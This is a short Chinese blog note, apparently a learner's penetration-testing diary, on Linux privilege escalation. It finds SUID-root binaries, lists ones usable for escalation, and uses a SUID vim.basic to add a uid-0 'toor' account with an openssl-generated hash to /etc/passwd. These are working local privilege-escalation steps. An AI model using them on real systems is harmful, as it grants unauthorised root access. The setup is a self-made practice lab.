最近在接触渗透,发现提权是一项必不可少的内容,特新建一篇记录使用过的提权方法

使用suid vim.basic文件实现提权

要求:vim.basic文件有suid权限

chmod u+s /usr/bin/vim.basic可以设置

先adduser test1一个普通权限用户,开始提权!

通过以下命令可以找到存在suid权限的文件

1 | find / -user root -perm -4000 -print 2>/dev/null #常用 |

可用于提权的文件有

nmap

vim

find

bash

more

less

nano

cp

利用vim提权的思路是修改etc/passwd文件,为自己添加一个有root权限的用户

passwd文件用户格式为:用户名:密码:uid:gid:注释:home目录:用户的shell

这边可以看看root用户的格式root:x:0:0:root:/root:/bin/bash (密码这部分之所以是x,是因为真正的密码存在/etc/shadow文件里)



生成密码:用openssl passwd -1 –salt asd 123 (这里是-1(数字1)不是L)

直接写在passwd文件里面,toor:$1$asd$sTMDZlRI6L.jJEw2I.3×8.:0:0:root:/toor:/bin/bash

用vim /etc/passwd可以修改,但是在保存是会出现E212,无法保存,提示我们没有权限修改这个

这时应该用之前find找到的vim.basic文件运行,这个程序是有suid权限的

1 | vim.basic /etc/passwd |

用这个打开,然后修改文件,就可以成功保存

su toor切换,密码123,再id查看一下权限,成功提权